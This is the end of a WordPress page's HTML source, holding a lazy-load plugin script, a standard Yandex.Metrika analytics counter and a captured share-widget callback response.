                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=98186283&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/98186283/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="98186283" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(98186283, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/98186283" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769784906382700
body_size: 397
content:
cb__utl_cb_share_1769784906382700('1ea92d09c43527572b24fe052f11127b');